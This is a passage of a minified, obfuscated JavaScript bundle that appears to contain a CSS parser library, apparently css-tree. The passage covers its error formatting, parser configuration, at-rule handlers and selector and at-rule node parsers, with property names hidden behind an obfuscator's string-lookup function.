x=('\x0a'[t2(0xd32)](Math[t2(0x601)](k-0x1,0x0))+'\x20'[t2(0xd32)](Math[t2(0x601)](C-0x1,0x0))+M)[t2(0x27d)](/\r\n?|\n|\f/),j=Math[t2(0x601)](0x1,U-H)-0x1,B=Math[t2(0x6ea)](U+H,x[t2(0x8d7)]+0x1),R=Math[t2(0x601)](0x4,String(B)[t2(0x8d7)])+0x1;let W=0x0;(y+=(Z[t2(0x8d7)]-0x1)*(x[U-0x1][t2(0xb6a)](0x0,y-0x1)[t2(0x231)](/\t/g)||[])[t2(0x8d7)])>h&&(W=y-D+0x3,y=D-0x2);for(let w=j;w<=B;w++)w>=0x0&&w<x[t2(0x8d7)]&&(x[w]=x[w][t2(0xc45)](/\t/g,Z),x[w]=(W>0x0&&x[w][t2(0x8d7)]>W?'…':'')+x[w][t2(0xb6a)](W,h-0x2)+(x[w][t2(0x8d7)]>W+h-0x1?'…':''));return[G(j,U),new Array(y+R+0x2)[t2(0x82e)]('-')+'^',G(U,B)][t2(0xa14)](Boolean)[t2(0x82e)]('\x0a')[t2(0xc45)](/^(\s+\d+\s+\|\n)+/,'')[t2(0xc45)](/\n(\s+\d+\s+\|)+$/,'');}function F(p,M,U,y,k,C=0x1,H=0x1){const t3=t0;return Object[t3(0xa4a)]((0x0,Y['a'])(t3(0x76e),p),{'source':M,'offset':U,'line':y,'column':k,'sourceFragment':G=>c({'source':M,'line':y,'column':k,'baseLine':C,'baseColumn':H},isNaN(G)?0x0:G),get 'formattedMessage'(){const t4=t3;return t4(0xe2f)+p+'\x0a'+c({'source':M,'line':y,'column':k,'baseLine':C,'baseColumn':H},0x2);}});}},0x1766:(q,f,J)=>{'use strict';J['d'](f,{'C':()=>j});var Y=J(0x1aa),D=J(0x23a3),Z=J(0x11ac),F=J(0x245f);const M=()=>{},U=0x21,y=0x23,k=0x3b,C=0x7b,H=0x0;function G(B){return function(){return this[B]();};}function x(B){const t5=a3b,R=Object[t5(0x97c)](null);for(const W of Object[t5(0x9d0)](B)){const w=B[W],O=w[t5(0x1a6)]||w;O&&(R[W]=O);}return R;}function j(B){const t6=a3b;let R='',W=t6(0x495),w=!0x1,O=M,L=!0x1;const Q=new Z['A1'](),T=Object[t6(0xa4a)](new Z['eV'](),function(S){const t7=t6,V={'context':Object[t7(0x97c)](null),'features':Object[t7(0xa4a)](Object[t7(0x97c)](null),S[t7(0x6f9)]),'scope':Object[t7(0xa4a)](Object[t7(0x97c)](null),S[t7(0xb23)]),'atrule':x(S[t7(0x29d)]),'pseudo':x(S[t7(0xd5c)]),'node':x(S[t7(0x52a)])};for(const [N,A]of Object[t7(0x731)](S[t7(0x2cb)]))switch(typeof A){case t7(0xa4c):V[t7(0xaf1)][N]=A;break;case t7(0xee0):V[t7(0xaf1)][N]=G(A);}return{'config':V,...V,...V[t7(0x52a)]};}(B||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':F['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':S=>S===C?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':S=>S===C||S===k?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':S=>S===U||S===k?0x1:0x0,'consumeUntilSemicolonIncluded':S=>S===k?0x2:0x0,'createList':()=>new Y['B'](),'createSingleNodeList':S=>new Y['B']()[t6(0xb54)](S),'getFirstListNode':S=>S&&S[t6(0xeef)],'getLastListNode':S=>S&&S[t6(0x7f7)],'parseWithFallback'(S,V){const t8=t6,N=this[t8(0x52c)];try{return S[t8(0xc0d)](this);}catch(A){if(L)throw A;this[t8(0x647)](N-this[t8(0x52c)]);const P=V[t8(0xc0d)](this);return L=!0x0,O(A,P),L=!0x1,P;}},'lookupNonWSType'(S){const t9=t6;let V;do{if(V=this[t9(0xdba)](S++),V!==Z['M$']&&V!==Z['Mw'])return V;}while(V!==H);return H;},'charCodeAt':S=>S>=0x0&&S<R[t6(0x8d7)]?R[t6(0xc57)](S):0x0,'substring':(S,V)=>R[t6(0xbf4)](S,V),'substrToCursor'(S){const tv=t6;return this[tv(0x97d)][tv(0xbf4)](S,this[tv(0x53c)]);},'cmpChar':(S,V)=>(0x0,Z['Nb'])(R,S,V),'cmpStr':(S,V,N)=>(0x0,Z['$C'])(R,S,V,N),'consume'(S){const tb=t6,V=this[tb(0x53c)];return this[tb(0xcfc)](S),this[tb(0xe3e)](V);},'consumeFunctionName'(){const tn=t6,S=R[tn(0xbf4)](this[tn(0x53c)],this[tn(0x2f9)]-0x1);return this[tn(0xcfc)](Z['zt']),S;},'consumeNumber'(S){const tm=t6,V=R[tm(0xbf4)](this[tm(0x53c)],(0x0,Z['yQ'])(R,this[tm(0x53c)]));return this[tm(0xcfc)](S),V;},'eat'(S){const tq=t6;if(this[tq(0x403)]!==S){const V=Z['uX'][S][tq(0x730)](0x0,-0x6)[tq(0xc45)](/-/g,'\x20')[tq(0xc45)](/^./,P=>P[tq(0xd35)]());let N=(/[[\](){}]/[tq(0xa2)](V)?'\x22'+V+'\x22':V)+tq(0x98f),A=this[tq(0x53c)];switch(S){case Z['Vy']:this[tq(0x403)]===Z['zt']||this[tq(0x403)]===Z['s0']?(A=this[tq(0x2f9)]-0x1,N=tq(0xc98)):N=tq(0x703);break;case Z['Vw']:this[tq(0xd69)](y)&&(this[tq(0xac5)](),A++,N=tq(0xdfb));break;case Z['Ne']:this[tq(0x403)]===Z['wN']&&(A=this[tq(0x2f9)],N=tq(0x4b5));}this[tq(0xf38)](N,A);}this[tq(0xac5)]();},'eatIdent'(S){const tf=t6;this[tf(0x403)]===Z['Vy']&&!0x1!==this[tf(0x14c)](0x0,S)||this[tf(0xf38)](tf(0x548)+S+tf(0xc73)),this[tf(0xac5)]();},'eatDelim'(S){const tJ=t6;this[tJ(0xd69)](S)||this[tJ(0xf38)](tJ(0xaa7)+String[tJ(0x729)](S)+tJ(0xc73)),this[tJ(0xac5)]();},'getLocation':(S,V)=>w?Q[t6(0x8e5)](S,V,W):null,'getLocationFromList'(S){const tY=t6;if(w){const V=this[tY(0x388)](S),N=this[tY(0xdef)](S);return Q[tY(0x8e5)](null!==V?V[tY(0x153)][tY(0x63c)][tY(0x84f)]-Q[tY(0x6f5)]:this[tY(0x53c)],null!==N?N[tY(0x153)][tY(0x952)][tY(0x84f)]-Q[tY(0x6f5)]:this[tY(0x53c)],W);}return null;},'error'(S,V){const th=t6,N=void 0x0!==V&&V<R[th(0x8d7)]?Q[th(0xd29)](V):this[th(0x313)]?Q[th(0xd29)]((0x0,Z['Z4'])(R,R[th(0x8d7)]-0x1)):Q[th(0xd29)](this[th(0x53c)]);throw new D['u'](S||th(0x8c7),R,N[th(0x84f)],N[th(0xd16)],N[th(0xe60)],Q[th(0x67c)],Q[th(0xf2a)]);}});return Object[t6(0xa4a)](function(S,V){const ts=t6;R=S,V=V||{},T[ts(0x152)](R,Z['qw']),Q[ts(0x152)](R,V[ts(0x84f)],V[ts(0xd16)],V[ts(0xe60)]),W=V[ts(0xc49)]||ts(0x495),w=Boolean(V[ts(0x8e7)]),O=ts(0xa4c)==typeof V[ts(0x2b1)]?V[ts(0x2b1)]:M,L=!0x1,T[ts(0x38f)]=!(ts(0x38f)in V)||Boolean(V[ts(0x38f)]),T[ts(0xedc)]=!(ts(0xedc)in V)||Boolean(V[ts(0xedc)]),T[ts(0xc1b)]=!(ts(0xc1b)in V)||Boolean(V[ts(0xc1b)]),T[ts(0x85)]=ts(0x85)in V&&Boolean(V[ts(0x85)]);const {context:N=ts(0x622),onComment:A}=V;if(N in T[ts(0xaf1)]==0x0)throw new Error(ts(0x521)+N+'`');ts(0xa4c)==typeof A&&T[ts(0x67e)]((X,E,z)=>{const tD=ts;if(X===Z['Mw']){const K=T[tD(0xd29)](E,z),I=(0x0,Z['$C'])(R,z-0x2,z,'*/')?R[tD(0x730)](E+0x2,z-0x2):R[tD(0x730)](E+0x2,z);A(I,K);}});const P=T[ts(0xaf1)][N][ts(0xc0d)](T,V);return T[ts(0x313)]||T[ts(0xf38)](),P;},{'SyntaxError':D['u'],'config':T[t6(0xe43)]});}},0x245f:(q,f,J)=>{'use strict';J['d'](f,{'s':()=>h});var Y=J(0x11ac);function h(s){const tZ=a3b,D=this[tZ(0xece)]();let Z=!0x1;const c={'recognizer':s};for(;!this[tZ(0x313)];){switch(this[tZ(0x403)]){case Y['Mw']:this[tZ(0xac5)]();continue;case Y['M$']:Z=!0x0,this[tZ(0xac5)]();continue;}let F=s[tZ(0xe6)][tZ(0xc0d)](this,c);if(void 0x0===F)break;Z&&(s[tZ(0xe0d)]&&s[tZ(0xe0d)][tZ(0xc0d)](this,F,D,c),Z=!0x1),D[tZ(0x8ee)](F);}return Z&&s[tZ(0xe0d)]&&s[tZ(0xe0d)][tZ(0xc0d)](this,null,D,c),D;}},0x1db5:(q,f,J)=>{'use strict';const tt=a3b;J['d'](f,{'A':()=>s});var Y=J(0x11ac);const h=new Set([tt(0x7e6),tt(0x3ac),tt(0x182),'or']),s={'parse':{'prelude'(){const tc=tt,D=this[tc(0xece)]();if(this[tc(0x403)]===Y['Vy']){const Z=this[tc(0xbf4)](this[tc(0x53c)],this[tc(0x2f9)]);h[tc(0x3f7)](Z[tc(0x1da)]())||D[tc(0x8ee)](this[tc(0xb77)]());}return D[tc(0x8ee)](this[tc(0x85e)](tc(0xc4c))),D;},'block'(D=!0x1){const tF=tt;return this[tF(0xeea)](D);}}};},0x113f:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>Y});const Y={'parse':{'prelude':null,'block'(){const tp=a3b;return this[tp(0xeea)](!0x0);}}};},0x1109:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>D});var Y=J(0x11ac);function h(Z,c){const tM=a3b;return this[tM(0x62a)](()=>{const ta=tM;try{return Z[ta(0xc0d)](this);}finally{this[ta(0x443)](),this[ta(0xda8)](0x0)!==Y['no']&&this[ta(0xf38)]();}},c||(()=>this[tM(0xa6e)](null,!0x0)));}const s={'layer'(){const tU=a3b;this[tU(0x443)]();const Z=this[tU(0xece)](),c=h[tU(0xc0d)](this,this[tU(0x81b)]);return tU(0xa6e)===c[tU(0x292)]&&''===c[tU(0x530)]||Z[tU(0x8ee)](c),Z;},'supports'(){const tr=a3b;this[tr(0x443)]();const Z=this[tr(0xece)](),c=h[tr(0xc0d)](this,this[tr(0x36b)],()=>h[tr(0xc0d)](this,()=>this[tr(0x85e)](tr(0xa17))));return tr(0xa6e)===c[tr(0x292)]&&''===c[tr(0x530)]||Z[tr(0x8ee)](c),Z;}},D={'parse':{'prelude'(){const ty=a3b,Z=this[ty(0xece)]();switch(this[ty(0x403)]){case Y['Qf']:Z[ty(0x8ee)](this[ty(0xe92)]());break;case Y['s0']:case Y['zt']:Z[ty(0x8ee)](this[ty(0xf46)]());break;default:this[ty(0xf38)](ty(0xb3b));}return this[ty(0x443)](),this[ty(0x403)]===Y['Vy']&&this[ty(0xc32)](this[ty(0x53c)],this[ty(0x2f9)],ty(0x73a))?Z[ty(0x8ee)](this[ty(0xb77)]()):this[ty(0x403)]===Y['zt']&&this[ty(0xc32)](this[ty(0x53c)],this[ty(0x2f9)],ty(0x1b3))&&Z[ty(0x8ee)](this[ty(0xe79)](null,s)),this[ty(0x443)](),this[ty(0x403)]===Y['zt']&&this[ty(0xc32)](this[ty(0x53c)],this[ty(0x2f9)],ty(0xd5))&&Z[ty(0x8ee)](this[ty(0xe79)](null,s)),this[ty(0xda8)](0x0)!==Y['Vy']&&this[ty(0xda8)](0x0)!==Y['AJ']||Z[ty(0x8ee)](this[ty(0x4c4)]()),Z;},'block':null}};},0x25fe:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>G});var Y=J(0x1db5),D=J(0x113f),Z=J(0x1109),F=J(0x131f),M=J(0x932),U=J(0xd86),y=J(0x1963),k=J(0x13ae),C=J(0x25cc),H=J(0x1450);const G={'container':Y['A'],'font-face':D['A'],'import':Z['A'],'layer':F['A'],'media':M['A'],'nest':U['A'],'page':y['A'],'scope':k['A'],'starting-style':C['A'],'supports':H['A']};},0x131f:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>Y});const Y={'parse':{'prelude'(){const ti=a3b;return this[ti(0x728)](this[ti(0xc4f)]());},'block'(){const te=a3b;return this[te(0xeea)](!0x1);}}};},0x932:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>Y});const Y={'parse':{'prelude'(){const tk=a3b;return this[tk(0x728)](this[tk(0x4c4)]());},'block'(h=!0x1){const tC=a3b;return this[tC(0xeea)](h);}}};},0xd86:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>Y});const Y={'parse':{'prelude'(){const tH=a3b;return this[tH(0x728)](this[tH(0xca9)]());},'block'(){const tG=a3b;return this[tG(0xeea)](!0x0);}}};},0x1963:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>Y});const Y={'parse':{'prelude'(){const tx=a3b;return this[tx(0x728)](this[tx(0xca9)]());},'block'(){const to=a3b;return this[to(0xeea)](!0x0);}}};},0x13ae:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>Y});const Y={'parse':{'prelude'(){const tj=a3b;return this[tj(0x728)](this[tj(0xf6c)]());},'block'(h=!0x1){const tB=a3b;return this[tB(0xeea)](h);}}};},0x25cc:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>Y});const Y={'parse':{'prelude':null,'block'(h=!0x1){const tR=a3b;return this[tR(0xeea)](h);}}};},0x1450:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>Y});const Y={'parse':{'prelude'(){const tu=a3b;return this[tu(0x728)](this[tu(0x85e)](tu(0xa17)));},'block'(h=!0x1){const tl=a3b;return this[tl(0xeea)](h);}}};},0x1f49:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>D});var Y=J(0x1304),h=J(0xd33),s=J(0x791);const D={'generic':!0x0,'cssWideKeywords':Y['v'],...h['A'],'node':s};},0x58d:(q,f,J)=>{'use strict';function Y(D,Z){const tW=a3b;return tW(0xee0)==typeof Z&&/^\s*\|/[tW(0xa2)](Z)?tW(0xee0)==typeof D?D+Z:Z[tW(0xc45)](/^\s*\|\s*/,''):Z||null;}function h(D,Z){const tw=a3b,c=Object[tw(0x97c)](null);for(const [F,p]of Object[tw(0x731)](D))if(p){c[F]={};for(const M of Object[tw(0x9d0)](p))Z[tw(0x18d)](M)&&(c[F][M]=p[M]);}return c;}function s(D,Z){const tO=a3b,c={...D};for(const [F,p]of Object[tO(0x731)](Z))switch(F){case tO(0x82b):c[F]=Boolean(p);break;case tO(0x8ae):c[F]=D[F]?[...D[F],...p]:p||[];break;case tO(0x337):c[F]={...D[F]};for(const [M,U]of Object[tO(0x731)](p))c[F][M]=Array[tO(0x983)](U)?U:[];break;case tO(0xd87):c[F]={...D[F]};for(const [y,k]of Object[tO(0x731)](p)){const C=c[F][y]||{},H=c[F][y]={'prelude':C[tO(0xe59)]||null,'descriptors':{...C[tO(0x211)]}};if(k){H[tO(0xe59)]=k[tO(0xe59)]?Y(H[tO(0xe59)],k[tO(0xe59)]):H[tO(0xe59)]||null;for(const [G,x]of Object[tO(0x731)](k[tO(0x211)]||{}))H[tO(0x211)][G]=x?Y(H[tO(0x211)][G],x):null;Object[tO(0x9d0)](H[tO(0x211)])[tO(0x8d7)]||(H[tO(0x211)]=null);}}break;case tO(0xd2c):case tO(0x59f):c[F]={...D[F]};for(const [j,B]of Object[tO(0x731)](p))c[F][j]=Y(c[F][j],B);break;case tO(0xb23):case tO(0x6f9):c[F]={...D[F]};for(const [R,u]of Object[tO(0x731)](p))c[F][R]={...c[F][R],...u};break;case tO(0x2cb):c[F]={...D[F],...p};break;case tO(0x29d):case tO(0xd5c):c[F]={...D[F],...h(p,[tO(0x1a6)])};break;case tO(0x52a):c[F]={...D[F],...h(p,[tO(0x5a5),tO(0xf06),tO(0x1a6),tO(0xb0f),tO(0x692)])};}return c;}J['d'](f,{'A':()=>s});},0x2320:(q,f,J)=>{'use strict';const tL=a3b;J['d'](f,{'A':()=>c});var Y=J(0x80b),h=J(0x25fe),D=J(0x242f),Z=J(0x6d7);const c={'parseContext':{'default':tL(0xa80),'stylesheet':tL(0xa80),'atrule':tL(0xd56),'atrulePrelude'(F){const tQ=tL;return this[tQ(0x843)](F[tQ(0x29d)]?String(F[tQ(0x29d)]):null);},'mediaQueryList':tL(0x4c4),'mediaQuery':tL(0x740),'condition'(F){const tT=tL;return this[tT(0x85e)](F[tT(0x191)]);},'rule':tL(0xd25),'selectorList':tL(0xca9),'selector':tL(0x929),'block'(){const tS=tL;return this[tS(0xeea)](!0x0);},'declarationList':tL(0x2eb),'declaration':tL(0x36b),'value':tL(0xa56)},'features':{'supports':{'selector'(){const tV=tL;return this[tV(0x929)]();}},'container':{'style'(){const tN=tL;return this[tN(0x36b)]();}}},'scope':Y,'atrule':h['A'],'pseudo':D['A'],'node':Z};},0xe9:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>Y});const Y={'node':J(0x791)};},0x2162:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>y});var Y=J(0x11ac),h=J(0x1766),D=J(0x772),Z=J(0x2043),F=J(0x2495),p=J(0x1d09),M=J(0x58d);function U(k){const tg=a3b,C=(0x0,h['C'])(k),H=(0x0,F['j'])(k),G=(0x0,D['o'])(k),{fromPlainObject:x,toPlainObject:j}=(0x0,Z['L'])(H),B={'lexer':null,'createLexer':R=>new p['J'](R,B,B[tg(0x9ff)][tg(0xf06)]),'tokenize':Y['qw'],'parse':C,'generate':G,'walk':H,'find':H[tg(0xce2)],'findLast':H[tg(0x5bc)],'findAll':H[tg(0x7cc)],'fromPlainObject':x,'toPlainObject':j,'fork'(R){const tA=tg,W=(0x0,M['A'])({},k);return U(tA(0xa4c)==typeof R?R(W):(0x0,M['A'])(W,R));}};return B[tg(0x9ff)]=new p['J']({'generic':k[tg(0x82b)],'cssWideKeywords':k[tg(0x8ae)],'units':k[tg(0x337)],'types':k[tg(0xd2c)],'atrules':k[tg(0xd87)],'properties':k[tg(0x59f)],'node':k[tg(0x52a)]},B),B;}const y=k=>U((0x0,M['A'])({},k));},0x1dd3:(q,f,J)=>{'use strict';function Y(){const tP=a3b;return this[tP(0x728)](this[tP(0xa6e)](null,!0x1));}J['d'](f,{'A':()=>Y});},0x20a0:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>h});var Y=J(0x11ac);function h(){const tX=a3b,s=this[tX(0xece)]();if(this[tX(0x443)](),s[tX(0x8ee)](this[tX(0xb77)]()),this[tX(0x443)](),this[tX(0x403)]===Y['A9']){s[tX(0x8ee)](this[tX(0xf4b)]());const D=this[tX(0x52c)],Z=this[tX(0x85)]?this[tX(0xa56)](null):this[tX(0xa6e)](this[tX(0x7e3)],!0x1);if(tX(0xa56)===Z[tX(0x292)]&&Z[tX(0xd17)][tX(0x816)]){for(let c=D-this[tX(0x52c)];c<=0x0;c++)if(this[tX(0xdba)](c)===Y['M$']){Z[tX(0xd17)][tX(0xb54)]({'type':tX(0x8b),'loc':null,'value':'\x20'});break;}}s[tX(0x8ee)](Z);}return s;}},0x1254:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>c});var Y=J(0x2162),h=J(0x1f49),D=J(0x2320),Z=J(0xe9);const c=(0x0,Y['A'])({...h['A'],...D['A'],...Z['A']});},0x1a26:(q,J,Y)=>{'use strict';const tI=a3b;Y['r'](J),Y['d'](J,{'generate':()=>R,'name':()=>x,'parse':()=>B,'structure':()=>j});var D=Y(0x11ac);const Z=0x2b,F=0x2d,M=0x6e,U=!0x0,y=!0x1;function k(W,w){const tE=a3b;let O=this[tE(0x53c)]+W;const L=this[tE(0xc57)](O);for(L!==Z&&L!==F||(w&&this[tE(0xf38)](tE(0x8e6)),O++);O<this[tE(0x2f9)];O++)(0x0,D['yp'])(this[tE(0xc57)](O))||this[tE(0xf38)](tE(0x482),O);}function C(W){const tz=a3b;return k[tz(0xc0d)](this,0x0,W);}function H(W,w){const td=a3b;if(!this[td(0x1c0)](this[td(0x53c)]+W,w)){let O='';switch(w){case M:O=td(0xcfe);break;case F:O=td(0x936);}this[td(0xf38)](O,this[td(0x53c)]+W);}}function G(){const tK=a3b;let W=0x0,w=0x0,O=this[tK(0x403)];for(;O===D['M$']||O===D['Mw'];)O=this[tK(0xdba)](++W);if(O!==D['wN']){if(!this[tK(0xd69)](Z,W)&&!this[tK(0xd69)](F,W))return null;w=this[tK(0xd69)](Z,W)?Z:F;do{O=this[tK(0xdba)](++W);}while(O===D['M$']||O===D['Mw']);O!==D['wN']&&(this[tK(0x647)](W),C[tK(0xc0d)](this,U));}return W>0x0&&this[tK(0x647)](W),0x0===w&&(O=this[tK(0xc57)](this[tK(0x53c)]),O!==Z&&O!==F&&this[tK(0xf38)](tK(0xd59))),C[tK(0xc0d)](this,0x0!==w),w===F?'-'+this[tK(0xe97)](D['wN']):this[tK(0xe97)](D['wN']);}const x=tI(0x691),j={'a':[String,null],'b':[String,null]};function B(){const c0=tI,W=this[c0(0x53c)];let w=null,O=null;if(this[c0(0x403)]===D['wN'])C[c0(0xc0d)](this,y),O=this[c0(0xe97)](D['wN']);else{if(this[c0(0x403)]===D['Vy']&&this[c0(0x1c0)](this[c0(0x53c)],F))switch(w='-1',H[c0(0xc0d)](this,0x1,M),this[c0(0x2f9)]-this[c0(0x53c)]){case 0x2:this[c0(0xac5)](),O=G[c0(0xc0d)](this);break;case 0x3:H[c0(0xc0d)](this,0x2,F),this[c0(0xac5)](),this[c0(0x443)](),C[c0(0xc0d)](this,U),O='-'+this[c0(0xe97)](D['wN']);break;default:H[c0(0xc0d)](this,0x2,F),k[c0(0xc0d)](this,0x3,U),this[c0(0xac5)](),O=this[c0(0xe3e)](W+0x2);}else{if(this[c0(0x403)]===D['Vy']||this[c0(0xd69)](Z)&&this[c0(0xdba)](0x1)===D['Vy']){let L=0x0;switch(w='1',this[c0(0xd69)](Z)&&(L=0x1,this[c0(0xac5)]()),H[c0(0xc0d)](this,0x0,M),this[c0(0x2f9)]-this[c0(0x53c)]){case 0x1:this[c0(0xac5)](),O=G[c0(0xc0d)](this);break;case 0x2:H[c0(0xc0d)](this,0x1,F),this[c0(0xac5)](),this[c0(0x443)](),C[c0(0xc0d)](this,U),O='-'+this[c0(0xe97)](D['wN']);break;default:H[c0(0xc0d)](this,0x1,F),k[c0(0xc0d)](this,0x2,U),this[c0(0xac5)](),O=this[c0(0xe3e)](W+L+0x1);}}else{if(this[c0(0x403)]===D['fg']){const Q=this[c0(0xc57)](this[c0(0x53c)]),T=Q===Z||Q===F;let S=this[c0(0x53c)]+T;for(;S<this[c0(0x2f9)]&&(0x0,D['yp'])(this[c0(0xc57)](S));S++);S===this[c0(0x53c)]+T&&this[c0(0xf38)](c0(0x482),this[c0(0x53c)]+T),H[c0(0xc0d)](this,S-this[c0(0x53c)],M),w=this[c0(0xbf4)](W,S),S+0x1===this[c0(0x2f9)]?(this[c0(0xac5)](),O=G[c0(0xc0d)](this)):(H[c0(0xc0d)](this,S-this[c0(0x53c)]+0x1,F),S+0x2===this[c0(0x2f9)]?(this[c0(0xac5)](),this[c0(0x443)](),C[c0(0xc0d)](this,U),O='-'+this[c0(0xe97)](D['wN'])):(k[c0(0xc0d)](this,S-this[c0(0x53c)]+0x2,U),this[c0(0xac5)](),O=this[c0(0xe3e)](S+0x1)));}else this[c0(0xf38)]();}}}return null!==w&&w[c0(0xc57)](0x0)===Z&&(w=w[c0(0xb6a)](0x1)),null!==O&&O[c0(0xc57)](0x0)===Z&&(O=O[c0(0xb6a)](0x1)),{'type':c0(0x691),'loc':this[c0(0xd29)](W,this[c0(0x53c)]),'a':w,'b':O};}function R(W){const c1=tI;if(W['a']){const w=('+1'===W['a']||'1'===W['a']?'n':'-1'===W['a']&&'-n')||W['a']+'n';if(W['b']){const O='-'===W['b'][0x0]||'+'===W['b'][0x0]?W['b']:'+'+W['b'];this[c1(0x689)](w+O);}else this[c1(0x689)](w);}else this[c1(0x689)](W['b']);}},0xdc2:(q,f,J)=>{'use strict';const c4=a3b;J['r'](f),J['d'](f,{'generate':()=>U,'name':()=>Z,'parse':()=>M,'structure':()=>p,'walkContext':()=>F});var Y=J(0x11ac);function h(){const c2=a3b;return this[c2(0xa6e)](this[c2(0xb1a)],!0x0);}function D(){const c3=a3b;for(let y,k=0x1;y=this[c3(0xdba)](k);k++){if(y===Y['Q0'])return!0x0;if(y===Y['X6']||y===Y['zu'])return!0x1;}return!0x1;}const Z=c4(0xd56),F=c4(0x29d),p={'name':String,'prelude':[c4(0x843),c4(0xa6e),null],'block':[c4(0xeea),null]};function M(y=!0x1){const c5=c4,k=this[c5(0x53c)];let C,H,G=null,x=null;switch(this[c5(0xcfc)](Y['zu']),C=this[c5(0xe3e)](k+0x1),H=C[c5(0x1da)](),this[c5(0x443)](),!0x1===this[c5(0x313)]&&this[c5(0x403)]!==Y['X6']&&this[c5(0x403)]!==Y['Qq']&&(G=this[c5(0x38f)]?this[c5(0x62a)](this[c5(0x843)][c5(0x362)](this,C,y),h):h[c5(0xc0d)](this,this[c5(0x52c)]),this[c5(0x443)]()),this[c5(0x403)]){case Y['Qq']:this[c5(0xac5)]();break;case Y['X6']:x=hasOwnProperty[c5(0xc0d)](this[c5(0x29d)],H)&&c5(0xa4c)==typeof this[c5(0x29d)][H][c5(0xeed)]?this[c5(0x29d)][H][c5(0xeed)][c5(0xc0d)](this,y):this[c5(0xeea)](D[c5(0xc0d)](this));}return{'type':c5(0xd56),'loc':this[c5(0xd29)](k,this[c5(0x53c)]),'name':C,'prelude':G,'block':x};}function U(y){const c6=c4;this[c6(0x501)](Y['zu'],'@'+y[c6(0x5a5)]),null!==y[c6(0xe59)]&&this[c6(0x52a)](y[c6(0xe59)]),y[c6(0xeed)]?this[c6(0x52a)](y[c6(0xeed)]):this[c6(0x501)](Y['Qq'],';');}},0x1a05:(q,f,J)=>{'use strict';const c7=a3b;J['r'](f),J['d'](f,{'generate':()=>F,'name':()=>h,'parse':()=>c,'structure':()=>Z,'walkContext':()=>D});var Y=J(0x11ac);const h=c7(0x843),D=c7(0x112),Z={'children':[[]]};function c(p){const c8=c7;let M=null;return null!==p&&(p=p[c8(0x1da)]()),this[c8(0x443)](),M=hasOwnProperty[c8(0xc0d)](this[c8(0x29d)],p)&&c8(0xa4c)==typeof this[c8(0x29d)][p][c8(0xe59)]?this[c8(0x29d)][p][c8(0xe59)][c8(0xc0d)](this):this[c8(0xdb3)](this[c8(0xb23)][c8(0x843)]),this[c8(0x443)](),!0x0!==this[c8(0x313)]&&this[c8(0x403)]!==Y['X6']&&this[c8(0x403)]!==Y['Qq']&&this[c8(0xf38)](c8(0x26f)),{'type':c8(0x843),'loc':this[c8(0x6f8)](M),'children':M};}function F(p){const c9=c7;this[c9(0xd17)](p);}},0x578:(q,f,J)=>{'use strict';const cn=a3b;J['r'](f),J['d'](f,{'generate':()=>j,'name':()=>H,'parse':()=>x,'structure':()=>G});var Y=J(0x11ac);const D=0x24,Z=0x2a,F=0x3d,M=0x5e,U=0x7c,y=0x7e;function k(){const cv=a3b;this[cv(0x313)]&&this[cv(0xf38)](cv(0xe7a));const B=this[cv(0x53c)];let R=!0x1;return this[cv(0xd69)](Z)?(R=!0x0,this[cv(0xac5)]()):this[cv(0xd69)](U)||this[cv(0xcfc)](Y['Vy']),this[cv(0xd69)](U)?this[cv(0xc57)](this[cv(0x53c)]+0x1)!==F?(this[cv(0xac5)](),this[cv(0xcfc)](Y['Vy'])):R&&this[cv(0xf38)](cv(0x703),this[cv(0x2f9)]):R&&this[cv(0xf38)](cv(0xcff)),{'type':cv(0xb77),'loc':this[cv(0xd29)](B,this[cv(0x53c)]),'name':this[cv(0xe3e)](B)};}function C(){const cb=a3b,B=this[cb(0x53c)],R=this[cb(0xc57)](B);return R!==F&&R!==y&&R!==M&&R!==D&&R!==Z&&R!==U&&this[cb(0xf38)](cb(0x68e)),this[cb(0xac5)](),R!==F&&(this[cb(0xd69)](F)||this[cb(0xf38)](cb(0xde)),this[cb(0xac5)]()),this[cb(0xe3e)](B);}const H=cn(0x51c),G={'name':cn(0xb77),'matcher':[String,null],'value':[cn(0xe92),cn(0xb77),null],'flags':[String,null]};function x(){const cm=cn,B=this[cm(0x53c)];let R,W=null,w=null,O=null;return this[cm(0xcfc)](Y['hk']),this[cm(0x443)](),R=k[cm(0xc0d)](this),this[cm(0x443)](),this[cm(0x403)]!==Y['Oh']&&(this[cm(0x403)]!==Y['Vy']&&(W=C[cm(0xc0d)](this),this[cm(0x443)](),w=this[cm(0x403)]===Y['Qf']?this[cm(0xe92)]():this[cm(0xb77)](),this[cm(0x443)]()),this[cm(0x403)]===Y['Vy']&&(O=this[cm(0xe97)](Y['Vy']),this[cm(0x443)]())),this[cm(0xcfc)](Y['Oh']),{'type':cm(0x51c),'loc':this[cm(0xd29)](B,this[cm(0x53c)]),'name':R,'matcher':W,'value':w,'flags':O};}function j(B){const cq=cn;this[cq(0x501)](Y['_i'],'['),this[cq(0x52a)](B[cq(0x5a5)]),null!==B[cq(0xcc2)]&&(this[cq(0x689)](B[cq(0xcc2)]),this[cq(0x52a)](B[cq(0x530)])),null!==B[cq(0xf53)]&&this[cq(0x501)](Y['Vy'],B[cq(0xf53)]),this[cq(0x501)](Y['_i'],']');}},0x39c:(q,f,J)=>{'use strict';const cs=a3b;J['r'](f),J['d'](f,{'generate':()=>G,'name':()=>y,'parse':()=>H,'structure':()=>C,'walkContext':()=>k});var Y=J(0x11ac);const D=0x26;function Z(){const cf=a3b;return this[cf(0xa6e)](null,!0x0);}function F(){const cJ=a3b;return this[cJ(0x62a)](this[cJ(0xd25)],Z);}function 